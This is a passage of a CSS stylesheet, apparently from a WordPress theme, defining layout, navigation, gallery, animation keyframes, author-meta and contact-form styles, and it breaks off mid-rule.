/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a:focus {
    outline: thin dotted;
}
a:hover, a:active {
    outline: 0;
}
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.site-main .comment-navigation, .site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
    /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}
/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}
/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget select {
    max-width: 100%;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}
.updated:not(.published) {
    display: none;
}
.page-links {
    clear: both;
    margin: 0 0 1.5em;
}
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}
.bypostauthor {
    display: block;
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}
/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}
/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}
/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}
.wp-caption img[class*=wp-image-] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}
.wp-caption-text {
    text-align: center;
}
/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
}
.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}
.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
    max-width: 25%;
}
.gallery-columns-5 .gallery-item {
    max-width: 20%;
}
.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}
.gallery-caption {
    display: block;
}
@-webkit-keyframes scale-in-bottom-left {
    0% {
        transform: scale(0);
        -webkit-transform: scale(0);
        -moz-transform: scale(0);
        transform-origin: 0% 100%;
        -webkit-transform-origin: 0% 100%;
        -moz-transform-origin: 0% 100%;
        opacity: 1;
    }
    100% {
        transform: scale(1);
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        transform-origin: 0% 100%;
        -webkit-transform-origin: 0% 100%;
        -moz-transform-origin: 0% 100%;
        opacity: 1;
    }
}
@-moz-keyframes scale-in-bottom-left {
    0% {
        transform: scale(0);
        -webkit-transform: scale(0);
        -moz-transform: scale(0);
        transform-origin: 0% 100%;
        -webkit-transform-origin: 0% 100%;
        -moz-transform-origin: 0% 100%;
        opacity: 1;
    }
    100% {
        transform: scale(1);
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        transform-origin: 0% 100%;
        -webkit-transform-origin: 0% 100%;
        -moz-transform-origin: 0% 100%;
        opacity: 1;
    }
}
@keyframes scale-in-bottom-left {
    0% {
        transform: scale(0);
        -webkit-transform: scale(0);
        -moz-transform: scale(0);
        transform-origin: 0% 100%;
        -webkit-transform-origin: 0% 100%;
        -moz-transform-origin: 0% 100%;
        opacity: 1;
    }
    100% {
        transform: scale(1);
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        transform-origin: 0% 100%;
        -webkit-transform-origin: 0% 100%;
        -moz-transform-origin: 0% 100%;
        opacity: 1;
    }
}
@-webkit-keyframes scale-out-bottom-left {
    0% {
        transform: scale(1);
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        transform-origin: 0% 100%;
        -webkit-transform-origin: 0% 100%;
        -moz-transform-origin: 0% 100%;
        opacity: 1;
    }
    100% {
        transform: scale(0);
        -webkit-transform: scale(0);
        -moz-transform: scale(0);
        transform-origin: 0% 100%;
        -webkit-transform-origin: 0% 100%;
        -moz-transform-origin: 0% 100%;
        opacity: 1;
    }
}
@-moz-keyframes scale-out-bottom-left {
    0% {
        transform: scale(1);
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        transform-origin: 0% 100%;
        -webkit-transform-origin: 0% 100%;
        -moz-transform-origin: 0% 100%;
        opacity: 1;
    }
    100% {
        transform: scale(0);
        -webkit-transform: scale(0);
        -moz-transform: scale(0);
        transform-origin: 0% 100%;
        -webkit-transform-origin: 0% 100%;
        -moz-transform-origin: 0% 100%;
        opacity: 1;
    }
}
@keyframes scale-out-bottom-left {
    0% {
        transform: scale(1);
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        transform-origin: 0% 100%;
        -webkit-transform-origin: 0% 100%;
        -moz-transform-origin: 0% 100%;
        opacity: 1;
    }
    100% {
        transform: scale(0);
        -webkit-transform: scale(0);
        -moz-transform: scale(0);
        transform-origin: 0% 100%;
        -webkit-transform-origin: 0% 100%;
        -moz-transform-origin: 0% 100%;
        opacity: 1;
    }
}
@-webkit-keyframes scale-bottom-left {
    0% {
        transform: scale(0);
        -webkit-transform: scale(0);
        -moz-transform: scale(0);
        transform-origin: 0% 100%;
        -webkit-transform-origin: 0% 100%;
        -moz-transform-origin: 0% 100%;
        opacity: 1;
    }
    100% {
        transform: scale(1);
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        transform-origin: 0% 100%;
        -webkit-transform-origin: 0% 100%;
        -moz-transform-origin: 0% 100%;
        opacity: 1;
    }
}
@-moz-keyframes scale-bottom-left {
    0% {
        transform: scale(0);
        -webkit-transform: scale(0);
        -moz-transform: scale(0);
        transform-origin: 0% 100%;
        -webkit-transform-origin: 0% 100%;
        -moz-transform-origin: 0% 100%;
        opacity: 1;
    }
    100% {
        transform: scale(1);
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        transform-origin: 0% 100%;
        -webkit-transform-origin: 0% 100%;
        -moz-transform-origin: 0% 100%;
        opacity: 1;
    }
}
@keyframes scale-bottom-left {
    0% {
        transform: scale(0);
        -webkit-transform: scale(0);
        -moz-transform: scale(0);
        transform-origin: 0% 100%;
        -webkit-transform-origin: 0% 100%;
        -moz-transform-origin: 0% 100%;
        opacity: 1;
    }
    100% {
        transform: scale(1);
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        transform-origin: 0% 100%;
        -webkit-transform-origin: 0% 100%;
        -moz-transform-origin: 0% 100%;
        opacity: 1;
    }
}
@-webkit-keyframes scale-in-hor-left {
    0% {
        transform: scaleX(0);
        -webkit-transform: scaleX(0);
        -moz-transform: scaleX(0);
        transform-origin: 0 0;
        -webkit-transform-origin: 0 0;
        -moz-transform-origin: 0 0;
        opacity: 1;
    }
    100% {
        transform: scaleX(1);
        -webkit-transform: scaleX(1);
        -moz-transform: scaleX(1);
        transform-origin: 0 0;
        -webkit-transform-origin: 0 0;
        -moz-transform-origin: 0 0;
        opacity: 1;
    }
}
@-moz-keyframes scale-in-hor-left {
    0% {
        transform: scaleX(0);
        -webkit-transform: scaleX(0);
        -moz-transform: scaleX(0);
        transform-origin: 0 0;
        -webkit-transform-origin: 0 0;
        -moz-transform-origin: 0 0;
        opacity: 1;
    }
    100% {
        transform: scaleX(1);
        -webkit-transform: scaleX(1);
        -moz-transform: scaleX(1);
        transform-origin: 0 0;
        -webkit-transform-origin: 0 0;
        -moz-transform-origin: 0 0;
        opacity: 1;
    }
}
@keyframes scale-in-hor-left {
    0% {
        transform: scaleX(0);
        -webkit-transform: scaleX(0);
        -moz-transform: scaleX(0);
        transform-origin: 0 0;
        -webkit-transform-origin: 0 0;
        -moz-transform-origin: 0 0;
        opacity: 1;
    }
    100% {
        transform: scaleX(1);
        -webkit-transform: scaleX(1);
        -moz-transform: scaleX(1);
        transform-origin: 0 0;
        -webkit-transform-origin: 0 0;
        -moz-transform-origin: 0 0;
        opacity: 1;
    }
}
@-webkit-keyframes scale-out-hor-left {
    0% {
        transform: scaleX(1);
        -webkit-transform: scaleX(1);
        -moz-transform: scaleX(1);
        transform-origin: 0 0;
        -webkit-transform-origin: 0 0;
        -moz-transform-origin: 0 0;
    }
    100% {
        transform: scaleX(0);
        -webkit-transform: scaleX(0);
        -moz-transform: scaleX(0);
        transform-origin: 0 0;
        -webkit-transform-origin: 0 0;
        -moz-transform-origin: 0 0;
    }
}
@-moz-keyframes scale-out-hor-left {
    0% {
        transform: scaleX(1);
        -webkit-transform: scaleX(1);
        -moz-transform: scaleX(1);
        transform-origin: 0 0;
        -webkit-transform-origin: 0 0;
        -moz-transform-origin: 0 0;
    }
    100% {
        transform: scaleX(0);
        -webkit-transform: scaleX(0);
        -moz-transform: scaleX(0);
        transform-origin: 0 0;
        -webkit-transform-origin: 0 0;
        -moz-transform-origin: 0 0;
    }
}
@keyframes scale-out-hor-left {
    0% {
        transform: scaleX(1);
        -webkit-transform: scaleX(1);
        -moz-transform: scaleX(1);
        transform-origin: 0 0;
        -webkit-transform-origin: 0 0;
        -moz-transform-origin: 0 0;
    }
    100% {
        transform: scaleX(0);
        -webkit-transform: scaleX(0);
        -moz-transform: scaleX(0);
        transform-origin: 0 0;
        -webkit-transform-origin: 0 0;
        -moz-transform-origin: 0 0;
    }
}
@-webkit-keyframes spin {
    0% {
        transform: translate(-50%, -50%) rotate(45deg) translate3d(0, 0, 0);
        -webkit-transform: translate(-50%, -50%) rotate(45deg) translate3d(0, 0, 0);
        -moz-transform: translate(-50%, -50%) rotate(45deg) translate3d(0, 0, 0);
    }
    100% {
        transform: translate(-50%, -50%) rotate(-45deg) translate3d(0, 0, 0);
        -webkit-transform: translate(-50%, -50%) rotate(-45deg) translate3d(0, 0, 0);
        -moz-transform: translate(-50%, -50%) rotate(-45deg) translate3d(0, 0, 0);
    }
}
@-moz-keyframes spin {
    0% {
        transform: translate(-50%, -50%) rotate(45deg) translate3d(0, 0, 0);
        -webkit-transform: translate(-50%, -50%) rotate(45deg) translate3d(0, 0, 0);
        -moz-transform: translate(-50%, -50%) rotate(45deg) translate3d(0, 0, 0);
    }
    100% {
        transform: translate(-50%, -50%) rotate(-45deg) translate3d(0, 0, 0);
        -webkit-transform: translate(-50%, -50%) rotate(-45deg) translate3d(0, 0, 0);
        -moz-transform: translate(-50%, -50%) rotate(-45deg) translate3d(0, 0, 0);
    }
}
@keyframes spin {
    0% {
        transform: translate(-50%, -50%) rotate(45deg) translate3d(0, 0, 0);
        -webkit-transform: translate(-50%, -50%) rotate(45deg) translate3d(0, 0, 0);
        -moz-transform: translate(-50%, -50%) rotate(45deg) translate3d(0, 0, 0);
    }
    100% {
        transform: translate(-50%, -50%) rotate(-45deg) translate3d(0, 0, 0);
        -webkit-transform: translate(-50%, -50%) rotate(-45deg) translate3d(0, 0, 0);
        -moz-transform: translate(-50%, -50%) rotate(-45deg) translate3d(0, 0, 0);
    }
}
@-webkit-keyframes lift1 {
    0%, 10%, 90% {
        top: 40px;
        left: 40px;
    }
    50% {
        top: 0px;
        left: 0px;
        background-color: white;
    }
    0%, 10% {
        transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
    }
    90%, 100% {
        transform: rotate(90deg);
        -webkit-transform: rotate(90deg);
        -moz-transform: rotate(90deg);
    }
}
@-moz-keyframes lift1 {
    0%, 10%, 90% {
        top: 40px;
        left: 40px;
    }
    50% {
        top: 0px;
        left: 0px;
        background-color: white;
    }
    0%, 10% {
        transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
    }
    90%, 100% {
        transform: rotate(90deg);
        -webkit-transform: rotate(90deg);
        -moz-transform: rotate(90deg);
    }
}
@keyframes lift1 {
    0%, 10%, 90% {
        top: 40px;
        left: 40px;
    }
    50% {
        top: 0px;
        left: 0px;
        background-color: white;
    }
    0%, 10% {
        transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
    }
    90%, 100% {
        transform: rotate(90deg);
        -webkit-transform: rotate(90deg);
        -moz-transform: rotate(90deg);
    }
}
@-webkit-keyframes lift2 {
    0%, 10%, 90% {
        top: 40px;
        right: 40px;
    }
    50% {
        top: 0px;
        right: 0px;
        background-color: white;
    }
    0%, 10% {
        transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
    }
    90%, 100% {
        transform: rotate(90deg);
        -webkit-transform: rotate(90deg);
        -moz-transform: rotate(90deg);
    }
}
@-moz-keyframes lift2 {
    0%, 10%, 90% {
        top: 40px;
        right: 40px;
    }
    50% {
        top: 0px;
        right: 0px;
        background-color: white;
    }
    0%, 10% {
        transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
    }
    90%, 100% {
        transform: rotate(90deg);
        -webkit-transform: rotate(90deg);
        -moz-transform: rotate(90deg);
    }
}
@keyframes lift2 {
    0%, 10%, 90% {
        top: 40px;
        right: 40px;
    }
    50% {
        top: 0px;
        right: 0px;
        background-color: white;
    }
    0%, 10% {
        transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
    }
    90%, 100% {
        transform: rotate(90deg);
        -webkit-transform: rotate(90deg);
        -moz-transform: rotate(90deg);
    }
}
@-webkit-keyframes lift3 {
    0%, 10%, 90% {
        bottom: 40px;
        right: 40px;
    }
    50% {
        bottom: 0px;
        right: 0px;
        background-color: white;
    }
    0%, 10% {
        transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
    }
    90%, 100% {
        transform: rotate(90deg);
        -webkit-transform: rotate(90deg);
        -moz-transform: rotate(90deg);
    }
}
@-moz-keyframes lift3 {
    0%, 10%, 90% {
        bottom: 40px;
        right: 40px;
    }
    50% {
        bottom: 0px;
        right: 0px;
        background-color: white;
    }
    0%, 10% {
        transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
    }
    90%, 100% {
        transform: rotate(90deg);
        -webkit-transform: rotate(90deg);
        -moz-transform: rotate(90deg);
    }
}
@keyframes lift3 {
    0%, 10%, 90% {
        bottom: 40px;
        right: 40px;
    }
    50% {
        bottom: 0px;
        right: 0px;
        background-color: white;
    }
    0%, 10% {
        transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
    }
    90%, 100% {
        transform: rotate(90deg);
        -webkit-transform: rotate(90deg);
        -moz-transform: rotate(90deg);
    }
}
@-webkit-keyframes lift4 {
    0%, 10%, 90% {
        bottom: 40px;
        left: 40px;
    }
    50% {
        bottom: 0px;
        left: 0px;
        background-color: white;
    }
    0%, 10% {
        transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
    }
    90%, 100% {
        transform: rotate(90deg);
        -webkit-transform: rotate(90deg);
        -moz-transform: rotate(90deg);
    }
}
@-moz-keyframes lift4 {
    0%, 10%, 90% {
        bottom: 40px;
        left: 40px;
    }
    50% {
        bottom: 0px;
        left: 0px;
        background-color: white;
    }
    0%, 10% {
        transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
    }
    90%, 100% {
        transform: rotate(90deg);
        -webkit-transform: rotate(90deg);
        -moz-transform: rotate(90deg);
    }
}
@keyframes lift4 {
    0%, 10%, 90% {
        bottom: 40px;
        left: 40px;
    }
    50% {
        bottom: 0px;
        left: 0px;
        background-color: white;
    }
    0%, 10% {
        transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
    }
    90%, 100% {
        transform: rotate(90deg);
        -webkit-transform: rotate(90deg);
        -moz-transform: rotate(90deg);
    }
}
@-webkit-keyframes rotate-center {
    0% {
        transform: rotate(0);
        -webkit-transform: rotate(0);
        -moz-transform: rotate(0);
    }
    100% {
        transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
    }
}
@-moz-keyframes rotate-center {
    0% {
        transform: rotate(0);
        -webkit-transform: rotate(0);
        -moz-transform: rotate(0);
    }
    100% {
        transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
    }
}
@keyframes rotate-center {
    0% {
        transform: rotate(0);
        -webkit-transform: rotate(0);
        -moz-transform: rotate(0);
    }
    100% {
        transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
    }
}
@-webkit-keyframes rotate-partial {
    0% {
        transform: rotate(0);
        -webkit-transform: rotate(0);
        -moz-transform: rotate(0);
    }
    100% {
        transform: rotate(90deg);
        -webkit-transform: rotate(90deg);
        -moz-transform: rotate(90deg);
    }
}
@-moz-keyframes rotate-partial {
    0% {
        transform: rotate(0);
        -webkit-transform: rotate(0);
        -moz-transform: rotate(0);
    }
    100% {
        transform: rotate(90deg);
        -webkit-transform: rotate(90deg);
        -moz-transform: rotate(90deg);
    }
}
@keyframes rotate-partial {
    0% {
        transform: rotate(0);
        -webkit-transform: rotate(0);
        -moz-transform: rotate(0);
    }
    100% {
        transform: rotate(90deg);
        -webkit-transform: rotate(90deg);
        -moz-transform: rotate(90deg);
    }
}
.comments-area .comment-list, .widget-area ul, .twp-list-post-list, .twp-mobile-menu-section .twp-mobile-menu ul, ul.twp-social-icons-rounded, ul.twp-social-icons, .slick-dots, .twp-categories ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.twp-not-found .search-form:before, .twp-masonary-gallery-no-space:before, .twp-masonary-gallery-with-space:before, .widget .search-form:before,
.twp-menubar-search .search-form:before, .post-navigation .nav-links:before, .posts-navigation .nav-links:before, .single #content:before,
.page-template-default #content:before,
.page-template-front-page-template #content:before, .clearfix:before, .twp-not-found .search-form:after, .twp-masonary-gallery-no-space:after, .twp-masonary-gallery-with-space:after, .widget .search-form:after,
.twp-menubar-search .search-form:after, .post-navigation .nav-links:after, .posts-navigation .nav-links:after, .single #content:after,
.page-template-default #content:after,
.page-template-front-page-template #content:after, .clearfix:after {
    clear: both;
    content: "";
    display: block;
}
.twp-not-found .search-form .search-submit, .twp-header .site-branding .site-description, .twp-close-icon span, .page-title span:after, .widget-title:after, .pagination .page-numbers.current,
.pagination .post-page-numbers.current,
.page-links .page-numbers.current,
.page-links .post-page-numbers.current {
    background-color: #ffaaa6;
}
.twp-single-article .entry-footer .tags-links a, .pagination .page-numbers.current,
.pagination .post-page-numbers.current,
.page-links .page-numbers.current,
.page-links .post-page-numbers.current, .twp-categories.twp-categories-with-line li {
    border-color: #ffaaa6;
}
.twp-not-found h1, .comments-area .comment-list li .comment-meta a, .twp-single-article .entry-footer .edit-link a, .twp-single-article .entry-footer .edit-link, .twp-bio-widget .twp-basic-info .twp-title-with-social-icon h5, .twp-author-meta.twp-author-meta-primary {
    color: #ffaaa6;
}
.post-navigation .nav-links .nav-previous,
.post-navigation .nav-links .nav-next, .twp-full-width-post .twp-gallery-post .post-thumbnail, .twp-overlay-image-hover, .twp-overlay-black, .twp-overlay, .comments-area .comment-respond .comment-form .logged-in-as a, .comments-area .comment-list li .comment-reply-link, .posts-navigation a, .pagination .page-numbers,
.pagination .post-page-numbers,
.page-links .page-numbers,
.page-links .post-page-numbers, .twp-border-btn.twp-border-btn-white {
    transform: perspective(1px) translateZ(0);
}
.post-navigation .nav-links .nav-previous,
.post-navigation .nav-links .nav-next, .twp-full-width-post .twp-gallery-post .post-thumbnail, .twp-overlay-image-hover, .twp-overlay-black, .twp-overlay {
    position: relative;
    z-index: 1;
}
.post-navigation .nav-links .nav-previous:before,
.post-navigation .nav-links .nav-next:before, .twp-full-width-post .twp-gallery-post .post-thumbnail:before, .twp-overlay-image-hover:before, .twp-overlay-black:before, .twp-overlay:before {
    position: absolute;
    display: block;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: -1;
}
.posts-navigation a, .pagination .page-numbers,
.pagination .post-page-numbers,
.page-links .page-numbers,
.page-links .post-page-numbers, .wpcf7-form input[type=submit], .twp-border-btn {
    display: inline-block;
    line-height: 1;
    border-style: solid;
    border-width: 1px;
    padding: 15px 30px;
    font-size: 0.9rem;
    text-transform: uppercase;
}
.comments-area .comment-respond .comment-form .logged-in-as a, .comments-area .comment-list li .comment-reply-link, .posts-navigation a, .pagination .page-numbers,
.pagination .post-page-numbers,
.page-links .page-numbers,
.page-links .post-page-numbers, .twp-border-btn.twp-border-btn-white {
    overflow: hidden;
}
.comments-area .comment-respond .comment-form .logged-in-as a:after, .comments-area .comment-list li .comment-reply-link:after, .posts-navigation a:after, .pagination .page-numbers:after,
.pagination .post-page-numbers:after,
.page-links .page-numbers:after,
.page-links .post-page-numbers:after, .twp-border-btn.twp-border-btn-white:after {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    display: block;
    z-index: -1;
    left: 0;
    background-color: #ffaaa6;
    animation: scale-out-hor-left 0.5s cubic-bezier(0.55, 0.085, 0.68, 0.53) both;
    content: "";
}
.comments-area .comment-respond .comment-form .logged-in-as a:hover, .comments-area .comment-list li .comment-reply-link:hover, .posts-navigation a:hover, .pagination .page-numbers:hover,
.pagination .post-page-numbers:hover,
.page-links .page-numbers:hover,
.page-links .post-page-numbers:hover, .twp-border-btn.twp-border-btn-white:hover {
    border-color: #ffaaa6;
    color: white;
}
.comments-area .comment-respond .comment-form .logged-in-as a:hover:after, .comments-area .comment-list li .comment-reply-link:hover:after, .posts-navigation a:hover:after, .pagination .page-numbers:hover:after,
.pagination .post-page-numbers:hover:after,
.page-links .page-numbers:hover:after,
.page-links .post-page-numbers:hover:after, .twp-border-btn.twp-border-btn-white:hover:after {
    animation: scale-in-hor-left 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
}
.twp-float-left {
    float: left;
}
.twp-float-right {
    float: right;
}
.clearfix:before, .clearfix:after {
    clear: both;
    content: "";
    display: block;
}
.twp-d-flex {
    display: flex;
    flex-wrap: wrap;
}
.twp-w-100 {
    width: 100%;
}
.twp-text-center {
    text-align: center;
}
.twp-d-block {
    display: block;
}
img {
    vertical-align: middle;
    max-width: 100%;
    height: auto;
}
.data-bg,
.bg-image {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    display: block;
    background-color: #7b7b7b;
}
a {
    text-decoration: none;
    color: black;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
}
a:hover,
a:focus {
    color: #ffaaa6;
}
.twp-image-hover {
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
}
.twp-image-hover:hover,
.twp-image-hover:focus {
    transform: scale(1.1, 1.1);
    -webkit-transform: scale(1.1, 1.1);
    -moz-transform: scale(1.1, 1.1);
}
.twp-border-btn.twp-border-btn-white {
    border-color: white;
}
.twp-primary-bg {
    background-color: #ffaaa6;
}
.twp-text-white {
    color: white;
}
.container-fluid {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
}
.twp-row {
    display: flex;
    flex-wrap: wrap;
}
@media (min-width: 1050px) {
    .admin-bar .twp-header {
        top: 30px;
    }
}
.twp-header {
    flex: 0 0 100%;
    max-width: 100%;
}
@media (min-width: 1050px) {
    .twp-header {
        flex: 0 0 25%;
        max-width: 25%;
        position: fixed;
        width: 100%;
        height: 100%;
        overflow: hidden;
        top: 0;
        left: 0;
        display: flex;
        flex-direction: column;
    }
}
@media (min-width: 1050px) {
    .twp-page-content {
        padding-left: 25%;
    }
}
.single #content,
.page-template-default #content,
.page-template-front-page-template #content {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
}
.single #content #primary,
.page-template-default #content #primary,
.page-template-front-page-template #content #primary {
    background-color: #f8f9fa;
    flex: 0 0 100%;
    max-width: 100%;
}
@media (min-width: 1050px) {
    .single #content #primary,
    .page-template-default #content #primary,
    .page-template-front-page-template #content #primary {
        flex: 0 0 70%;
        max-width: 70%;
    }
}
.single #content #secondary,
.page-template-default #content #secondary,
.page-template-front-page-template #content #secondary {
    flex: 0 0 100%;
    max-width: 100%;
    background-color: #e7eff2;
}
@media (min-width: 1050px) {
    .single #content #secondary,
    .page-template-default #content #secondary,
    .page-template-front-page-template #content #secondary {
        flex: 0 0 30%;
        max-width: 30%;
    }
}
.single.right-sidebar #content #primary,
.page-template-default.right-sidebar #content #primary,
.page-template-front-page-template.right-sidebar #content #primary {
    order: 1;
}
.single.right-sidebar #content #secondary,
.page-template-default.right-sidebar #content #secondary,
.page-template-front-page-template.right-sidebar #content #secondary {
    order: 2;
}
.single.left-sidebar #content #primary,
.page-template-default.left-sidebar #content #primary,
.page-template-front-page-template.left-sidebar #content #primary {
    order: 2;
}
.single.left-sidebar #content #secondary,
.page-template-default.left-sidebar #content #secondary,
.page-template-front-page-template.left-sidebar #content #secondary {
    order: 1;
}
.single.no-sidebar #content #primary,
.page-template-default.no-sidebar #content #primary,
.page-template-front-page-template.no-sidebar #content #primary {
    flex: 0 0 100%;
    max-width: 100%;
}
@media (min-width: 1050px) {
    .single.no-sidebar #content #primary,
    .page-template-default.no-sidebar #content #primary,
    .page-template-front-page-template.no-sidebar #content #primary {
        padding-left: 30px;
        padding-right: 30px;
    }
}
.single.no-sidebar #content #secondary,
.page-template-default.no-sidebar #content #secondary,
.page-template-front-page-template.no-sidebar #content #secondary {
    display: none;
}
body {
    color: black;
    font-family: "Open Sans";
    overflow-y: scroll;
    scrollbar-width: none;
    -ms-overflow-style: none;
}
body::-webkit-scrollbar {
    width: 0;
    height: 0;
}
p a {
    color: #ffaaa6;
}
p a:hover,
p a:focus {
    color: black;
}
.twp-author-meta {
    display: flex;
    align-items: center;
    font-weight: 600;
    flex-wrap: wrap;
    margin-left: -5px;
    margin-right: -5px;
    font-size: 0.8rem;
}
.twp-author-meta span, .twp-author-meta a {
    display: inline-block;
}
.twp-author-meta .twp-author-caption,
.twp-author-meta .twp-post-date,
.twp-author-meta .twp-comment {
    padding-left: 5px;
    padding-right: 5px;
}
.twp-author-meta .twp-author-image {
    width: 35px;
    margin-left: 5px;
    margin-right: 5px;
    vertical-align: middle;
}
.twp-author-meta .twp-author-image img {
    border-radius: 100%;
}
.twp-categories ul {
    margin-left: -15px;
    margin-right: -15px;
}
.twp-categories ul li {
    display: inline-block;
}
.twp-categories ul li a {
    display: inline-block;
    font-weight: 600;
    position: relative;
    padding-left: 15px;
    padding-right: 15px;
    color: gray;
}
.twp-categories ul li a:after {
    position: absolute;
    content: "/";
    display: inline-block;
    top: 0;
    right: 0;
}
.twp-categories ul li a:hover,
.twp-categories ul li a:focus {
    color: #ffaaa6;
}
.twp-categories ul li:last-child a:after {
    content: none;
}
.twp-categories.twp-categories-with-line li {
    border-bottom-style: solid;
    border-bottom-width: 2px;
    margin-left: 5px;
    margin-right: 5px;
}
.twp-categories.twp-categories-with-line li a {
    padding: 0;
}
.twp-categories.twp-categories-with-line li a:after {
    content: none;
}
.twp-categories.twp-categories-with-line ul {
    margin: 0;
}
.wpcf7-form input[type=text],
.wpcf7-form input[type=email],
.wpcf7-form textarea {
    border-style: solid;
    border-width: 1px;
    border-color: #CFD8DC;
    width: 100%;
    padding: 10px 15px;
}
.wpcf7-form textarea {
    height: 100px;
}
.wpcf7-form input[type=submit] {
    border-color: black;
    background-color: black;
    color: white;
